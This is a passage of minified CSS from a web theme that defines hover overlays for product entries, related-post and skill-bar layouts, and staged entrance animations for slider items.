.btx-product-entry-content.anmt-content-stilloverlay .btx-product-entry-info,.btx-product--overlay .btx-product-entry-content.anmt-content-stilloverlay:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-stilloverlay:hover .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient:hover .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stilloverlay .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stilloverlay .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stilloverlay:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stilloverlay:hover .btx-product-entry-info{opacity:1;visibility:visible}.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient.title-bottom .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient.title-bottom .btx-overlay{background:rgba(0,0,0,.4);background:-webkit-linear-gradient(bottom ,rgba(0,0,0,.8) 0,transparent 120px);background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 120px)}.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient.title-middle .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient.title-middle .btx-overlay{background:rgba(0,0,0,.4);background:-webkit-linear-gradient(bottom ,rgba(0,0,0,.5) 0,transparent 100%);background:linear-gradient(to top,rgba(0,0,0,.5) 0,transparent 100%)}.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient.title-top .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-stillgradient.title-top .btx-overlay{background:rgba(0,0,0,.4);background:-webkit-linear-gradient(top ,rgba(0,0,0,.8) 0,transparent 120px);background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,transparent 120px)}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-slidein .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein .btx-product-entry-info-inner>*{opacity:0;visibility:hidden}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein .btx-product-entry-info-inner>*{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>*{opacity:1;visibility:visible}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>*{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>:nth-child(n+1),.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>:nth-child(n+1){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;transition-delay:50ms}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>:nth-child(n+2),.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>:nth-child(n+2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-product--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>:nth-child(n+3),.btx-productcat--overlay .btx-product-entry-content.anmt-content-slidein:hover .btx-product-entry-info-inner>:nth-child(n+3){-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-product--overlay .btx-product-entry-content.anmt-content-frame .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame .btx-overlay{opacity:0;visibility:hidden;top:20px;right:20px;bottom:20px;left:20px}.btx-product--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-title,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-title{opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-button,.btx-product--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-meta,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-button,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-meta{opacity:0;visibility:hidden;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-product-entry-button,.btx-product--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-product-entry-meta,.btx-product--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-product-entry-title,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-product-entry-button,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-product-entry-meta,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame:hover .btx-product-entry-title{opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.btx-product--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-frame .btx-product-entry-info{padding:50px}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup .btx-overlay{opacity:0;visibility:hidden}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup .btx-product-entry-info-inner>*{opacity:0;visibility:hidden;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>*{opacity:1;visibility:visible}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>*,.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>*{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>:nth-child(n+1),.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>:nth-child(n+1){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>:nth-child(n+2),.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>:nth-child(n+2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-product--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>:nth-child(n+3),.btx-productcat--overlay .btx-product-entry-content.anmt-content-slideup:hover .btx-product-entry-info-inner>:nth-child(n+3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-product--overlay .btx-product-entry-content.anmt-content-zoomout .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-zoomout .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-zoomout .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-zoomout .btx-product-entry-info{opacity:0;visibility:hidden;-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0);-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--overlay .btx-product-entry-content.anmt-content-zoomout:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-zoomout:hover .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-zoomout:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-zoomout:hover .btx-product-entry-info{opacity:1;visibility:visible;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.btx-product--minimal.btx-product.btx-left-align .btx-product-entry-info,.btx-product--standard.btx-product.btx-left-align .btx-product-entry-info{position:relative}.btx-product--minimal.btx-product.btx-left-align .btx-product-entry-info .star-rating,.btx-product--standard.btx-product.btx-left-align .btx-product-entry-info .star-rating{position:absolute;top:24px;right:0}.btx-product--minimal.btx-product.btx-left-align .btx-product-entry-title,.btx-product--standard.btx-product.btx-left-align .btx-product-entry-title{width:70%}.btx-product--minimal.btx-product.btx-left-align .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info .star-rating,.btx-product--standard.btx-product.btx-left-align .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info .star-rating{right:20px}.btx-product--minimal.btx-product.btx-right-align .btx-product-entry-info,.btx-product--standard.btx-product.btx-right-align .btx-product-entry-info{position:relative}.btx-product--minimal.btx-product.btx-right-align .btx-product-entry-info .star-rating,.btx-product--standard.btx-product.btx-right-align .btx-product-entry-info .star-rating{position:absolute;top:24px;left:0}.btx-product--minimal.btx-product.btx-right-align .btx-product-entry-title,.btx-product--standard.btx-product.btx-right-align .btx-product-entry-title{margin-left:30%}.btx-product--minimal.btx-product.btx-right-align .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info .star-rating,.btx-product--standard.btx-product.btx-right-align .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info .star-rating{left:20px}.related .btx-heading-text{font-size:13px;text-transform:uppercase;letter-spacing:.075em}.btx-relatedport,.btx-relatedpost{margin:60px 0}.btx-relatedport.btx-with-background,.btx-relatedpost.btx-with-background{padding:30px 40px}.btx-relatedport .btx-entry-header,.btx-relatedpost .btx-entry-header{margin-bottom:20px}.btx-relatedport .btx-entry-title,.btx-relatedpost .btx-entry-title{font-size:16px;margin-bottom:5px;word-break:break-word;-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-relatedport .btx-entry-date,.btx-relatedpost .btx-entry-date{color:#898989;font-size:12px}.btx-relatedport--list .btx-row+.btx-row,.btx-relatedpost--list .btx-row+.btx-row{margin-top:10px}.btx-relatedport--list .btx-entry-header,.btx-relatedpost--list .btx-entry-header{float:left;max-width:100px;max-height:100px;margin-right:15px}.btx-relatedport--list .btx-entry-content,.btx-relatedpost--list .btx-entry-content{padding:10px 0}.btx-relatedport--grid .btx-row+.btx-row,.btx-relatedpost--grid .btx-row+.btx-row{margin-top:30px}.btx-relatedport .btx-relatedpost-heading,.btx-relatedpost .btx-relatedpost-heading{margin-bottom:30px}.btx-relatedport .btx-heading,.btx-relatedpost .btx-heading{margin-bottom:0}.btx-relatedport .btx-heading-text,.btx-relatedpost .btx-heading-text{font-size:13px;text-transform:uppercase;letter-spacing:.075em}.btx-skill{margin-bottom:40px}.btx-skill-item-inner{margin:0 auto}.btx-skill-icon{width:auto}.btx-skill-icon,.btx-skill-title{font-size:13px}.btx-skill-piechart{display:table;position:relative;width:150px;height:150px;margin:0 auto}.btx-skill-piechart .easyPieChart{position:absolute;font-size:0}.btx-skill-bar{height:4px;margin-top:5px}.btx-skill--circle .btx-skill-title,.btx-skill--horizontal.btx-skill--bar .btx-skill-item+.btx-skill-item{margin-top:20px}.btx-skill-bar .btx-skill-item{padding-left:15px;padding-right:15px}.btx-skill-progress{position:relative;width:0%;height:100%}.btx-skill--bar .btx-skill-heading::after{clear:both;content:"";display:table}.btx-skill--bar .btx-skill-percentage{float:right}.btx-skill--circle .btx-skill-icon{display:block}.btx-skill--circle .btx-skill-heading{display:table-cell;vertical-align:middle}.btx-skill--horizontal.btx-skill--bar .btx-skill-icon,.btx-skill--horizontal.btx-skill--bar .btx-skill-title{float:left;line-height:inherit}.btx-skill--horizontal .btx-skill-icon{margin-right:10px}.btx-skill--horizontal .btx-skill-progress{-webkit-transition-property:width;-moz-transition-property:width;transition-property:width;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-skill--vertical .btx-skill-progress,.btx-tab-nav .active{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out}.btx-skill--vertical .btx-skill-inner{margin:0 auto}.btx-skill--vertical .btx-skill-bar{height:200px;margin:0 0 20px}.btx-skill--vertical .btx-skill-percentage{float:none}.btx-skill--vertical .btx-skill-progress{width:100%;-webkit-transition-property:height;-moz-transition-property:height;transition-property:height;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;transition-timing-function:ease-in-out}.btx-slider:not(.btx-slider--fit-height){margin-bottom:40px}.btx-slider--fit-height .btx-slider-item{height:100vh}.btx-slider-inner,.btx-slider-wrapper{height:100%;position:relative}.btx-content-header.btx-slider{margin-bottom:0}.btx-slider-item{display:none;position:relative;width:100%;overflow:hidden}.btx-slider-item .btx-button{display:inline-block}.btx-slider-item .btx-button+.btx-button{margin-left:12px}.btx-slider-item:first-child,.btx-slider.slider-ready .btx-slider-item{display:block}.btx-slider-item--inline .btx-slider-body,.btx-slider-item--inline .btx-slider-media{display:inline-block;vertical-align:middle}.btx-slider-body>*{margin:0 0 20px}.btx-slider-body>:last-child{margin-bottom:0}.btx-slider-item:not(.btx-slider-item--none) .btx-slider-body>*,.btx-slider-item:not(.btx-slider-item--none) .btx-slider-media{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s}.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+1),.slick-active.btx-slider-item--fade .btx-slider-media{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--fade .btx-slider-media{animation-name:fadeIn;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+1){animation-name:fadeIn;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+2),.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+3){-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+2){animation-name:fadeIn;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+3){animation-name:fadeIn;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--fade .btx-slider-body>:nth-child(n+4){-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.btx-slider-item--zoom-in .btx-slider-media{-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--zoom-in .btx-slider-body>:nth-child(n+1){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--zoom-in .btx-slider-body>:nth-child(n+2){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--zoom-in .btx-slider-body>:nth-child(n+3){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--zoom-in .btx-slider-body>:nth-child(n+4){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+1),.slick-active.btx-slider-item--zoom-out .btx-slider-media{-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--zoom-out .btx-slider-media{animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+1){animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+2),.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+3){-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+2){animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+3){animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--zoom-out .btx-slider-body>:nth-child(n+4){-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.btx-slider-item--slide-left .btx-slider-media{-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--slide-left .btx-slider-body>:nth-child(n+1){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--slide-left .btx-slider-body>:nth-child(n+2){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--slide-left .btx-slider-body>:nth-child(n+3){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--slide-left .btx-slider-body>:nth-child(n+4){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+1),.slick-active.btx-slider-item--slide-right .btx-slider-media{-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--slide-right .btx-slider-media{animation-name:slideInRight;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+1){animation-name:slideInRight;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+2),.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+3){-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+2){animation-name:slideInRight;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+3){animation-name:slideInRight;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--slide-right .btx-slider-body>:nth-child(n+4){-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.btx-slider-item--slide-up .btx-slider-media{-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--slide-up .btx-slider-body>:nth-child(n+1){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--slide-up .btx-slider-body>:nth-child(n+2){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--slide-up .btx-slider-body>:nth-child(n+3){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--slide-up .btx-slider-body>:nth-child(n+4){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.btx-slider-item--slide-down .btx-slider-body>:nth-child(n+1),.slick-active.btx-slider-item--slide-down .btx-slider-media{-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--slide-down .btx-slider-media{animation-name:slideInDown;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.btx-slider-item--slide-down .btx-slider-body>:nth-child(n+1){animation-name:slideInDown;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.btx-slider-item--slide-down .btx-slider-body>:nth-child(n+2),.slick-active.btx-slider-item--slide-down .btx-slider-body>:nth-child(n+3){-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;-moz-animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s}.slick-active.btx-slider-item--slide-down 